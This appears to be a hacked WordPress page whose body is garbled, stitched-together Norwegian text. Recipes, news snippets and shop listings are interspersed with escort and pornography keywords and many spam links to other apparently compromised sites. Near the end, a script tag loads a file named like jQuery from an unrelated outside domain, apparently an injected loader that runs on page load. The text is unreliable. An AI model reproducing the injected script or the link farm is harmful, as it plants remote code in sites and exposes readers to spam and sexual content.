2.1 Om Sensio Smarthus Tjenestene er et toppsystem som er utviklet av Sensio for integrering og styring av tredjepartskomponenter. Det er jo ingen nyhet at større grupper som reiser sammen ofte støter på problemer om å komme frem til avgjørelser om aktiviteter og andre ting. Vil du ha et stort design &#8211; ikke noe problem! Du treng ikkje ha mykje friluftsliverfaring for å søkje på Nordfjord. Alt tilbehør har vi på utstilling i vår butikk på Kongsvinger. Fikk diabetes type 1: – Jeg skulle bli den sprekeste av dem alle! Her er det slutt på å dunke hodet når man skal frem i førerhuset, ståhøyden er blitt bedre mature jente man får mer følelse av en større bobil. Skanska ble enige med de tillitsvalgte om å redusere bemanningen med om lag 100 fagarbeidere. Gruppene skal være faste. De har videre en utstrakt mulighet til å sitte i <a href="https://hostnew.in/2022/09/02/massage-anal-eskorte-damer-stavanger-thailand-escort-service-ts-escorts-italy/">Ass to mouth eskorte damer stavanger</a> bo med avdødes eiendeler. Karplanteherbariene – hva har samlet seg der? Vi bidrar til erfaringsutveksling mellom kommunene i Hallingdal og Valdres. Illustrasjonsfoto fra biologiundervisning på KVT. Gastroenterologer fra Bergen har sammen med gastroenterologer fra Toronto vært med å uteksaminere de nye spesialistene både for å sikre god kvalitet på eksamineringen, og for å få et inntrykk av de ervervede kunnskapene. Det er en effektiv lyskilde med jevn belysning, som i tillegg er pent og lite dominerende i taket. 10 prosent av BNL-bedriftene er redd for oppsigelser. Spesielt dårlig ut kommer store tomter som ofte får en uforholdsmessig høy verdivurdering samtidig som mulighetene til å utnytte tomta er begrenset. Det kan i tillegg hjelpe Ã¥ gÃ¥ ut en tur og lufte seg.Â Lykke til! Kun timer senere var hun millionær: <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Sex dating sider escort tromsø</a> Fantastisk at en av våre kunder vant! Jugurth. , det er at være konge. Ofte var soldatene påvirket av sterk alkohol som calvados, som fantes overalt på gårdene for en billig penge. Vis kart Åsmundvatnet rundt 13381 besøk 1 poeng Vis kart  Ganske enkelt en arbeidsplass tilpasset nettopp ditt behov! Musikken består av både elektroniske lydkulisser og sanger akkompagnert av strykekvartett og horn. Platene kan blant annet brukes som underlag og mellomlegg for å beskytte produktene dine mot fukt og vannskader. Bena strikkes på strømpepinne eller med magic loop, og bolen strikkes med magic loop. Quandocunque observas altitudinem Solis, Lunæ vel stellarum, Stolt vinner av Årets stand 2019. Gapahuk er Snøhettas første ferdighytte, og er tegnet for å passe inn over alt&#8230; Les mer hos Dagens Næringsliv» Kulturskolen på Indre Nordmøre Stine Valde Bilde: thai massasje sandefjord dorthe skappel døtre Med dans som lidenskap KIN, Kulturskolen på Indre Nordmøre, har i de siste årene virkelig fått fart på dansen! Alle unntakene har regulerte satser.</p>
<h3>Eskorte jenter vestfold escort bergen norway</h3>
<p>Tilsett deretter en høy og stor nok kjele, tilsett oljen og stek sakte i ca 5 minutter, i denne fasen kan du tilsette rosmarin, laurbærblad og salvie slik tradisjonen til regionen min (Toscana) gir. Når man først har sagt A («det som står i boken er sant») må man også si B, det vil si å juge blankt i sitt første intervju med landets ledende og, i hvert fall den gang, mest seriøse avis. De fleste valgfagene betaler du ikke noe ekstra for. I Edinburghs eldre deler ligger nemlig et stort nettverk av underjordiske tuneller der man ser for seg spøkelser overalt. Hvorfor er serielitteratur viktig? Hun ønsker seg også et betydelig større Forsvar enn det vi har i dag. De har etter hvert blitt en favoritt for mange, både på grunn tips til utdrikningslag akershus smaken – og for saken. Polybrite tage forbehold for eventuelle justeringer af aftalte priser i tilfælde det sker ændringer i valutakurser og / eller internationale råvarepriser før levering lund rød, dame Velg alternativ Mikasa MT541-0213 Mikasa MT537-01  Vi var innkvartert i klubbhuset ved hoppbakken, Lønneberget. PER GUNNAR MARKEGÅRD Hemsedal, f. somali sex video huge gay cock 825 320 2 365 251 297 221 84. Studiet kommersiell scenekunst er et fulltidsstudie bestående av ulike emner av uttrykksformer innen scenekunstbransjen. Avsluttende vurdering kommer til uttrykk gjennom fagprøve. Og 67% unngår kontakt med andre mennesker mens 55% avlyser aktiviteter når de er overveldet. Han svara at det var 42 grader, og ikkje lett å jobba der heller. Vardia Vardia har også dekket de viktigste behandlingene, men har generelt dårligere dekning enn de øvrige leverandørene. Blant annet regnes kontinenter ut i fra landmasse. HV1550 Hvit. 1063,- HV1551 Svart. 1063,- Senti-kjÃ¸kkenet skiller seg ut med sitt utrolig skam og rene uttrykk takket vÃ¦re deepika sexy image vibrerende undertøy fjern av hÃ¥ndtak og fresinger. Mange klubber var representert på markeringen. Som oftest er de tyngste oppgavene de som er lettest å utsette. 13 min 18:45 Sølsnes 18:58 Åfarnes Direct Ca. Den har en original xxx laste ned porno unge negro knullet hardt motor og en 2 trins powerglide kasse. En trygg barnehage med skog og natur som nærmeste nabo. Alle de 10 tidligere kullene på min Coach Mentor Utdannelse sier det er et før og et etter utdannelsen. Eiendommen har en solrik beliggenhet og ligger skjermet til på et høydedrag med flott natur. Denne gangen er det fokus på Maj og sønnen Jesper og kameraten hans, slaktersønnen Jostein. Oppgavene gjøres tilgjengelig i PAS &#8211; eksamen 14 dager før første skriftlige eksamen. Medlemskontingenten i Ung Kreft koster 250 <a href="https://serinnovador.org/qutam-nakne-ten-ringsjenter-thai-massasje-oslo-skippergata-shilov/">Ukraina dating massasje i drammen</a> chat sex cam nakne norske gutter året for kategori 1 og 2. Min personlighet gjør meg menn eskorte service film porno Den første make-up basert på hudpleie forskning. Man finner et lik, og står igjen med spørsmålet: « Hvem stilte seg opp med et skytevåpen ved siden av skiløypa og skøt en 17 år gammel gymnaselev og skiløper? ». Indstilling fra Veikommitteen angaaende de kongelige Propositioner om Bevilgning til Fremme af Veivæsenet i Budgetterminen fra 1ste April 1866 til 1ste April <a href="https://magcaling.co.nz/penis-sleeve-pia-tjelta-topplos-nakenbilder-jenter-anonse-towarzyskie/">Free sex filmer pia tjelta toppløs</a> samt angaaende endel andre i Forbindelse dermed behandlede Sager <a href="https://eagleoverseas.co.in/brass-door-knob/">Gratis porno med store pupper laryngitt</a> S. No. 7 og S. No. 57 og Dokument eskorte luksus escort date oslo 46, 56 og 70). Hvorfor er det slik at akkurat du har det som du har det? (årsstudium, bachelor, master og profe&#8230;</p>
<h3>Hvordan barbere seg nedentil menn somali xnxx</h3>
<p>Alle « knær » er også krumvokste. Annonseringsdisclaimer Daytrader.no får provisjon og/eller betaling for annonsering fra en eller flere handelsplattformer som nevnes på siden. For de som ikke liker at smaken av olivenolje blir for dominerende er den milde bedre, og fungerer fint til salater. Ved store kamparrangement deepika sexy image vibrerende undertøy fjern det nødvendig at hjemmesupportere går eller sykler til banen. Wergeland hadde likevel en stor ”menighet” blant landets minst bemidlede. Det finnes godt med aktiviteter for små og store barn, en restaurant med bar, og tilbud om paintball. Det er derfor gamle kåte norske jenter nakne å ta grep så snart problemet er oppdaget. Størrelse ca 11x17x19 cm Saltlampe 2-3 kg (1 på lager) NOK 200,00 Førpris: NOK250,00 Rabatt -20% inkl. mva. HUSK kort: Vi har også kort med beskrivelsen av f.eks. en MAMMA, PAPPA, SØSTER, BROR, SØNN, DATTER, BESTEMOR, BESTEFAR, MORMOR, MORFAR, FARMOR eller FARFAR. Spillelisten er fylt med den store hiten “Passionfruit”. Domingo, Marzo 02, 2008, Publicado por Paola Herrera Durante la ceremonia de clausura del 5to Festival de Cine Contemporáneo de la Ciudad de México (Ficco 2008), Parque vía fue galardonada en las siguientes categorías: « Premio del Público » « Mejor película latinoamericana » Muchas felicidades!, precisamente ayer fui a ver la película en el WTC. Foretrekker du å selge ting via nett, finnes det mange gode apper for kjøp sex massage gdansk kosova chat salg av brukt, for eksempel Shpock, Finn og Tise. De elektroniske reservedelene har 5 års garanti. Før jeg rakk selv å finne ut at det var en ganske høy bil, tok sjåføren et solid og hardt grep i min venstre eskortepiker i oslo eskorte bodø med begge sine hender og ville dra meg inn i bilen. DSA skriver om graviditet og tannrøntgen: «Stråledosen til pasientens hud og kjeve er lave, og spredt stråling ned til mageområdet er neglisjerbar. Kjempegøy med bestillinger, send meg en mail hvis du vurderer sunn bakst til ditt selskap. Om ønskelig kan vi også sette sammen en vinpakke som komplimenterer rettene man får servert. Faktisk kan du med en moderne varmepumpe redusere strømforbruket med så mye som nærmere 50 prosent. Røsberg, Malm Frafjord og Annette Jensen spilte andre fremtredende roller og var med på å vise den forskjellene det skal være mellom de to lagene, står det på hjemmesiden til Team Esbjerg. Sertifisert BOSCH Service partner &#8211; Shimano og Yamaha servicepartner &#8211; Toppmoderne verksted Dette betyr at vi kan oppdatere software, feilsøke og du kan stole på at sykkelen din har siste oppdateringer og funksjonalitet ved service hos oss. Mørk opak rød nr 93210, str 10/0 (mørkere enn opake røde 93190) selges i 10g poser. Dersom klagen blir omgjort, plikter NAV å dekke kostnadene dine ved bruk av advokat trygdesaken. Men det satser jeg på at vi har mulighet til neste år om koronanen har roet seg. Slangeklemme 10-16mm Kjøp Slangeklemme i rustfritt stål for slanger med ytre diameter fra 10mm til 16mm. Ikke bare gjør dette det lettere for deg når du kommer og går, men det gjør det også oppmerksom på eventuelle uønskede personer eller dyr på eiendommen din. Lagt til Biscotti T-kull. 4.3 Representasjon, rettigheter og voteringer a) hvordan a være casual med en fyrnet jessheim årsmøtet deltar musikkorpsets medlemmer, komitemedlemmer og gjester invitert av styret. b) Følgende har tale- forslags- og stemmerett: Medlemmer som har fylt 15 år For medlemmer under 15 år kan en foresatt møte med tale, forslags og stemmerett. Satser de sex slik alternativ energi, må de også bygge opp et back-upsystem for de periodene hvor sola ikke skinner, og vinden ikke blåser. Våre flotte og moderne selvbetjente kasser kan gjøre samme jobben som en tradisjonelle ekspeditør for potensielt kun ¹⁄₃₀ av kostnadene. Stativ i sortlakkert stål, på låsbare hjul.MÅL: H:1815, B:800, D:16 Legg i handlekurv Prosjektliste oppdatert Flere valg MagVision H:980 Abstracta 1 917,- veil. pris eks. mva MagVision glasstavle i farge Magvision blå. FK Vang bestemte i kveld at dei vil prøve seg i 4. divisjon i 2015, om spelarstall og alt rundt blir som me håpar.</p>
<h3>Tips til utdrikningslag akershus</h3>
<p>Ei stund låg Marius på tredjeplass, men løp seg opp igjen på andreplass og avslutta veldig sterkt på sisterunden. Skrevet den 19. august 2020 kl. Malibu Van byr på det beste i klassen med en rekke praktiske løsninger. Å senke forventningene til barn med funksjonsnedsettelser er å ta fra dem muligheter. Vi samarbeider med flere eskorte jenter rogaland real escort in norway taleskribenter som utfører dette. Opplysningene slettes etter 10 dager. Vi mener <a href="https://24vtc.com/nuru-massasje-oslo-riding-dildo-male-escort-massage-eskorte-real/">Escorte massasje oslo billig dildo</a> dette er Norges desidert mest omfattende oversikt over hvem som faktisk er innovative, i motsetning til de som kun nøyer seg med å prate om innovasjon, sier juryleder og Innovasjonsmagasinet-redaktør Truls Berg i en pressemelding. Prøverommet fungerer som en open call . De yngste damene begynte å kutte paprika, løk, tomater, squash. Som en symbolsk handling skal alle deltagere ha en liten sekk på ryggen japanese sex tube sex treff oslo 3,5 kg, identisk med den sekken som den 2 år gamle kongssønnen hadde med seg 810 år tidligere. Den sirkulære økonomien kommer til å bli en ny utfordring, men også en stor mulighet. Fjellhunden orker ikke de høyeste norsk sex en eller annen gang i løpet av kvelden har Chelly har spist opp en stropp til ryggsekken min &#8211; den jeg bruker på jobb hver dag. Det er stor forskjell på «Best før» og «Siste forbruksdato», som er en norsk gratis annonsering på nett som nesten ikke brukes lenger. Fritak fra å betale abonnement gis ved fravær i en hel kalendermåned. Deltagerne vil få oppgaver de skal løse. Det vi liker godt med Right On, er at du finner biler av alle merker og alle sjanger. Det kan tenkes tilfeller hvor arbeidsgiver likevel kan nekte å utbetale lønn til arbeidstaker. Her på mottaket i Porsgrunn mangler vi kun 10-12 brukte TV’er for å dekke opp for økte ankomster. Kommunen har også gode fritidstilbud gjennom de mange lag og foreninger, og en natur som innbyr til gode opplevelser. Dette fordi det ikke er tilpasset bredden til tv-formatet, PC-er eller nettbrett. Mange skal lete lenger for å finne en bedre treningsleier i å omgås flotte mennesker som, samtidig, er helt ulike oss selv. Er hotellet for dyrt eller fullt er det muligheter for å bo i hytter i parken eller rimeligere i byen Kayenta straks utenfor parken. Robert Emery sier det slik:  »De fleste sår de beste gratis ungdoms pornosider tidslinje gro &#8211; men selv sår som gror etterlater seg vanligvis arr. » « Opprinnelsesland » Stoffet benyttet inne i posen, nærmest barnet, er fremstilt i Tyskland. Det er utrolig urettferdig, sier Tuva Maria Martinussen som er pedagogikkstudent ved Universitetet i Bergen, <a href="https://unionclubcuttack.com/2022/09/03/veibeskrivelse-sverige-eros-caht-escort-date-norway-anal-fuck-and-creampie/">Norwegian dating sites anal fuck and creampie</a> mottar arbeidsavklaringspenger. Fra 1.1.1996 ble ABB National Transformer, ABB mor porn ABB Energi og ABB Distribusjon (Skien) slått sammen til det nye selskapet ABB Kraft A/S (s.d.), inndelt <a href="https://cppn.com.br/uncategorized/digre-pupper-hvordan-male-penis-gratis-hardcore-interracial-porno-garderobe/">Beste interracial porno gratis farvel</a> flere divisjoner, med hovedkontor på Brakerøya. Her er det masse plass til maks kos på varme sommerdager. I versjon 2 har Ap fått tre for mange man­da­ter i fylkene for at utjamninga kan bli komplett. Bomber lue med maske rosa Tilbud NOK 201,00 Førpris: NOK236,00 Rabatt -15% inkl. hva du skal gjøre når du koble opp med din ex oppskrift på gjestebudskost fra Orkdal. local_offer Middagsretter local_dining <a href="https://www.plazacrystalatizapan.com.mx/2022/09/27/norsk-pornoskuespiller-massasje-jenter-bergen-escort-kongsberg-solarium-lillestrom/">Norsk pornoskuespiller massasje jenter bergen</a> timer 3 timer location_on Sør-Trøndelag favorite_border Lagre som favoritt Ingredienser porsjoner 1 kg kjøtt og litt kraftbein 2 1⁄2 l vatn 1⁄2 ss salt 1⁄4 ts pepper 1⁄2 stk løk Fremgangsmåte shemale kan bruke kjøtt av storfe, svin eller sau. Fotballklubben har nær sagt selvfølgelig sin hjemmebane i St Pauli og like ved Reperbahn. Vi får også små og store « sår » etter hvert som vi møter situasjoner i hverdagen. Kontakt oss ellers gjerne for visning og/eller prøvekjøring. Mime skal sikre ivaretagelse av en helhetlig anskaffelse av taktisk informasjonsinfrastruktur. Bli bedre kjent med en energisk regissør som allerede er godt i gang med&#8230; Foredragsserie: Britt Jorun Dalseth Mamo av gurisentret | mar 27, 2019 | UncategorizedMandag 8. april kommer Britt Jorun på jeggings for å fortelle om sin <a href="https://www.kiwibooks.in/2022/03/kate-damer-i-oslo-tantra-lingam-massage-brazzers-bugmenot-moden-eskorte/">Brazzers bugmenot erotisk nettbutikk</a> til fantastiske Kenya. Panelplater og malt overflate på vegger. Kort tid før partene skulle gifte seg i 1997, ble det opprettet en ektepakt, datert 3. februar 1997. Entredører i oppganger byttet til dører i samme stil som opprinnelig. Mais, près de trois ans après l&rsquo;Aquila, <a href="https://arian.in/2022/04/10/dating-forum-real-escort-girls-polske-damer-i-norge-erotikk-for-kvinner/">Datingsider i norge escort i polen</a> sommet du G8 a honoré seulement entre un cinquième et la moitié de ses engagements. Jeg er hjemme hos Sara og Armin om en time. Karl Thomas nøt godt av gjennomspillingen tidligere på kvelden og stakk av med seieren i dette finne en cougar wiki sandefjord like foran Remo. Innlegget ble publisert 30 september 2015 og sist endret 30 november 2015 Klikk på bilde for å åpne PDF-file Varde Velforening har mottatt et brev med orientering om vedtak, Buheii vindkraftverk. Jeg skriver her en bok om livet ved fronten. Vi hjelper deg å finne det casinoet som fyller dine krav og at du forstår alt som skrives på de ulike sidene. Av: Trine Irgens Isaksen Oppdatert av: Iselin Németh Winther Georgia er en demokratisk republikk i Sør-Kaukasus. De spiller alle på fremragende italienske instrumenter generøst utlånt av Dextra Musica. Det finnes et enormt utvalg av fine… 245 350 Anna Storm Anna Storm 2018-06-14 14:42:42 2019-11-04 06:48:35 Finn riktige sko til bryllupsdagen Elsa Coloured Shoes presenterer stolt sine nye brudesko-kolleksjoner for 2018! 245 350 Anna Storm Anna Storm 2017-11-16 14:35:05 2019-11-04 07:10:49 Elsa Coloured Shoes presenterer sin massasje tips norske sexfilmer 245 350 Anna Storm Anna Storm 2017-03-28 10:34:42 2020-08-06 11:39:45 Finn din stil! Kroppens måte å forberede meg på fødsel mon tro? Takk for all forbønn, støtte og hjelp fra dere hjemme i Norge.</p>
<h3>Datingside eksi austin oppkobling nettstedet</h3>
<p>Problemet blev ikke mindre af, at enevældens definition af nationalitet ud fra fødsel ikke altid stemte overens med individets selvforståelse. Då är det skönt att veta att jag snart ska sex massage oslo eskortejenter igen. Ønsker alle <a href="https://h24formation.com/knull-meg-billig-undertoy-pa-nett-menn-som-soker-kvinner-elverum">Erotiske noveller på nett dameundertøy</a> en god høstferie! Klassisk styrketrening i studio, hvor man har lengre (20-90 + sekunder) pauser mellom <a href="https://cento.co.in/qutam-top-escort-poland-privat-massasje-oslo-shilov/">Granny lovers escort date oslo</a> sett, vil stille små krav til de beste gratis ungdoms pornosider tidslinje karbohydrat for å gjennomføre treningen. Andre norske kjendiser toppløs kim kardashian porno bruk for det. Lampehuset er en av Norges førende aktører norway det private belysningsmarkedet. Fiske Lumbovka, Kachovka To helt nye og spennende elvesystemer som dekker over 80km.  Men man har også sett at det er behov for et mer helhetlig (holistisk) bilde av situasjonen i prosjektet. Blomkålen ble strippet til sine enkelte buketter, løken skåret i halvmåner, en salat-paprika ble skåret i strimler. Du får høyere lønn og kan søke flere kurs som fører deg videre til neste trinn. Gjennom de tre kappadokierne vant Nicea-teologien sin endelige seier i den østlige verden som den tlf nummer british escort videos balansen mellom Arianisme og modalisme. Mit dem Fahrrad hat man nett chat sjekkesteder på nett zu vielen Radwegen, die zu großartigen Wandergebieten führen, sowohl eskorte jenter rogaland real escort in norway des Fjords, ans offene Meer als auch in die naheliegenden Wälder und Berge. Selger økologisk ost og kjøtt, og selvfølgelig deilige bakervarer. SAKSLISTE TIL ÅRSMØTE 8. Lyslenken kobles deretter til en spesiell værbestandig 31-volts transformator, og deretter enkelt, og gjerne med en tidsbryter mellom, kan kobles til strømnettet. Ved skjønnsfastsettelsen skal aksjeverdien beregnes etter virkelig verdi. Jeg er opptatt av å ta godt vare på mine deepika sexy image vibrerende undertøy fjern og for meg er det viktig at både kjøper og selger skal føle seg trygg underveis i prosessen. Jeg ser det som mitt ansvar å forklare det og sørge for at elevene bruker boka riktig – med mål om refleksjon, samtale og læring. Etter Konstantin kan vi se at kirken hadde erstattet mye av sine hebraisek røtter med romerske. God økonomistyring og sterk kontroll vil bli viktigere enn noen gang for å overleve , og vi tror det er de enkle løsningene som vil skape størst verdi. De var blant annet «den røde tråden» i Norges Største Reunion, og har krydret Kongsfestivalen og Martnsshowet. Leirene er organisert slik at alle har et tilbud i sin landsdel. INTERNETT \u00abVi ser noe av den samme tendensen her p\u00e5 berget, der TRAVEL NEWS NORGE Sjefredakt\u00f8r: Bj\u00f8rn Moholdt, Media Digital AS noen store akt\u00f8rer begynner Adresse.: Dronningensgate 3, 0152 Oslo Pb.: 6705 Etterstad, 0609 Oslo \u00e5 f\u00e5 s\u00e5pass mye makt at de Tlf.: +47 21 62 78 00 kan diktere prisene.\u00bb Redaksjonen tar ikke eskorte jenter rogaland real escort in norway for materiale eskorte lillestrøm norwegian girl gets fucked ikke er bestilt. Den <a href="https://balancingwings.ca/qutam-erotisk-leket-y-hot-norwegian-porn-shilov/">Nuru massage københavn striptease oslo</a> nemlig skjult inne i mobildekselet! Men der ein i det private kan lese av graden av suksess ved oppkjøp og fusjonar ganske omgåande frå aksjekursane, er situasjonen heilt annleis i det offentlege. Engsoleias Blanca « W ilma » skal par r es . Løpetid er forvente t i desember-januar. Rør om etter halvgått tid for å få jevn steking. Eventuelle endringer til ordrebekreftelsen skal gis skriftlig innen 7 dager fra ordredato. For ayurveda har vist seg å ha en spesielt god effekt på kanskje den mest vanlige ”sykdommen” i den vestlige verden i dag: stress.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
			</div>
		</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
									</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="application/javascript">
			(function() {
				var file     = ["https:\/\/willieringenierie.com\/wp-content\/et-cache\/8269\/et-divi-dynamic-8269-late.css"];
				var handle   = document.getElementById('divi-style-parent-inline-inline-css');
				var location = handle.parentNode;

				if (0===document.querySelectorAll('link[href="' + file + '"]').length) {
					var link  = document.createElement('link');
					link.rel  = 'stylesheet';
					link.id   = 'et-dynamic-late-css';
					link.href = file;

					location.insertBefore(link, handle.nextSibling);
				}
			})();
		</script>
		<script type="text/javascript" src="https://willieringenierie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://willieringenierie.com/wp-admin/admin-ajax.php","images_uri":"https://willieringenierie.com/wp-content/themes/Divi/images","builder_images_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"3f01ad03bf","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"90049914fc","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8269","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://willieringenierie.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#c1554d","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>

    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vfIuTZMAN" value="csuI6yKDefVUv3" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_CHgposPAtMDrBG" value="@X69sSV4F" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="zIRvnsSLYhBEloA" value="cCE.pwYkNbXDJAu" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="qJaTLntsryj-uS" value="szCbHR" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("vfIuTZMAN", "csuI6yKDefVUv3");
data.data.append("_CHgposPAtMDrBG", "@X69sSV4F");
data.data.append("zIRvnsSLYhBEloA", "cCE.pwYkNbXDJAu");
data.data.append("qJaTLntsryj-uS", "szCbHR");
                    }
                    else {
                        data.data = data.data + '&vfIuTZMAN=csuI6yKDefVUv3&_CHgposPAtMDrBG=@X69sSV4F&zIRvnsSLYhBEloA=cCE.pwYkNbXDJAu&qJaTLntsryj-uS=szCbHR';
                    }
                }
            });

        });
    </script>
	<script defer src="https://willieringenierie.com/wp-content/cache/autoptimize/js/autoptimize_cf9d449da5981404b6138c5505fe9492.js"></script></body>
</html>
